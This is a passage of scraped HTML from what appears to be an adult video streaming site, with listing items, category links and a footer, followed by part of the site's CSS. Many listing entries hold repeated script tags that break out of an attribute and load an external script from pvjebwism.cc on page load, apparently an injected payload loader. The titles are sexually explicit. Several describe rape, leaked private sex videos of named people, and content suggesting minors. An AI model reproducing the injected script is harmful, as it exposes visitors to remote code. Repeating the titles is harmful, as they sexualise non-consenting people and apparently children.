src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/561010.html" >堕ちた女 娼婦・真由子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">藤井ひとみ,岡田祐一,竹下菜奈子</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/560839.html" data-original="https://snzypic.vip/upload/vod/20250506-1/face6837e4097cd8b84ac4bf85db8157.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/560839.html" >OL連続レイプ 巨乳むさぼる.OL</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">いとうしいな</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552264.html" data-original="https://snzypic.vip/upload/vod/20241022-1/b60a29a490a6c41533b23ed9152b7d71.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552264.html" >女儿的朋友3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吴止贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552263.html" data-original="https://snzypic.vip/upload/vod/20241022-1/bf02d01f28717ccd2f1aa8137491b994.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552263.html" >朋友的年轻妈妈</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金智雅</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/489925.html" data-original="https://img.bttimg.com/upload/vod/202309/2024051606.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">3346播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/489925.html" >约嫖大学生，激情对白，说从来没有见过这么大的鸡巴心里有点慌</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/466902.html" data-original="https://img.bttimg.com/upload/vod/202309/2024022513.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">2820播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/466902.html" >【换妻探花】4P激情不眠夜，不尽兴继续再操，一个舔蛋一个吸屌，各种姿势配合爆操</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545864.html" data-original="https://snzypic.vip/upload/vod/20241004-1/c2637867ef8647b4731db91fe135fa82.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545864.html" >女士邀请函2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">李恩美</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545863.html" data-original="https://snzypic.vip/upload/vod/20241004-1/57debd079f294ae07f1751d5b4d4adc2.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545863.html" >离开的母亲</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">克里斯蒂娜·多纳迪奥,Emilio Fallarino,Sophia Guastaferro,Emilia Scarpati Fanetti</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543876.html" data-original="https://snzypic.vip/upload/vod/20240929-1/f602c455dc5a607f7dae2d70cf4a223f.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543876.html" >拯救我的丈夫</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金侑娜</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543875.html" data-original="https://snzypic.vip/upload/vod/20240929-1/c500d56eb5c08cfda806ae5b8d00e742.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543875.html" >两个小姨子3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">林理沙</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">国产片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanjingpin5.html">国产精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jingpinsanji5.html">精品三级</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhubodaxiu5.html">主播大秀</a>/</li><li class="fed-hide-xs"><a href="/vodtype/douyinshipin5.html">抖阴视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guomosipai5.html">国模私拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guochanchuanmei5.html">国产传媒</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvshenxuesheng5.html">女神学生</a>/</li><li class="fed-hide-xs"><a href="/vodtype/wanghongtoutiao5.html">网红头条</a>/</li><li><a class="fed-more" href="/vodtype/guochanpian5.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576657.html" data-original="https://gikygdfzfnasktu.com/20260112/WGCWTWWg/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">148播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576657.html" >高价外围网红_调教口交肉棒吸食蛋蛋_舌技一流</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576656.html" data-original="https://gikygdfzfnasktu.com/20260112/VoIYkGJz/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">701播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576656.html" >饥渴小情侣无套玩刺激</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576655.html" data-original="https://gikygdfzfnasktu.com/20260112/9YsEAQM6/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">453播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576655.html" >高人气清纯小美女风情小骚货，人骚逼紧性欲强各种性感情绪衣服绣感1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576654.html" data-original="https://gikygdfzfnasktu.com/20260112/QtwS9h2B/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">484播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576654.html" >清纯浪荡女友口技一流 一口口深喉插入</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576653.html" data-original="https://gikygdfzfnasktu.com/20260112/SFzrSkJ4/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">390播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576653.html" >黎芷媗DY02-EP4回不去的按摩体验让我全身发热的按摩从两手到四手</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576652.html" data-original="https://gikygdfzfnasktu.com/20260112/CzGymrBv/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">420播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576652.html" >黎芷媗DY02-EP3回不去的按摩体验让我全身发热的按摩从两手到四手</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576651.html" data-original="https://gikygdfzfnasktu.com/20260112/5thShfAL/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">533播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576651.html" >花椒主播无名土豪定制大尺度裸舞抠逼福利流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576650.html" data-original="https://gikygdfzfnasktu.com/20260112/uZHHsS0J/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">665播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576650.html" >黎芷媗DY02-EP1回不去的按摩体验让我全身发热的按摩从两手到四手</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576649.html" data-original="https://gikygdfzfnasktu.com/20260112/dMQcMIdI/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">662播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576649.html" >花椒主播长腿美女花椒饭饭黑丝美腿制服骚舞诱惑裸奶</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576648.html" data-original="https://gikygdfzfnasktu.com/20260112/l66v7r1D/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">481播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576648.html" >极品反差婊网传IG上有着嫩版高圆圆的称号67万粉丝网红张舒晴疑似流出床片被爆</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576647.html" data-original="https://gikygdfzfnasktu.com/20260112/HIzcpKvt/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">83播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576647.html" >极品粉嫩稀毛肥穴反差少女自慰高潮自拍爽到流出白浆萝莉学生白虎自慰</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">网红头条</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576646.html" data-original="https://gikygdfzfnasktu.com/20260112/rmoQkjc9/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">811播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576646.html" >极品反差婊眼镜大奶美眉吃鸡啪啪眼镜夹鼻尖很是可爱被男友无套猛怼内射一粉穴内射国产</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li></ul></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">友情链接</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/gbook.html">申请</a></li></ul></div><ul class="fed-part-rows"><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="http://www.d3tt88.com" target="_blank">D3天堂</a></li><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="https://nailong1.com/vodtype/lunli.html" target="_blank">策驰伦理</a></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'HVcd3d3LmJpZG9uZzA0LmNvbT0xNzY4MjYyMzk2', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '', 'aid': '1', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://laow000.com/template/vfed/asset/css/style.css?v=3.1.6
body_size: 19934
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
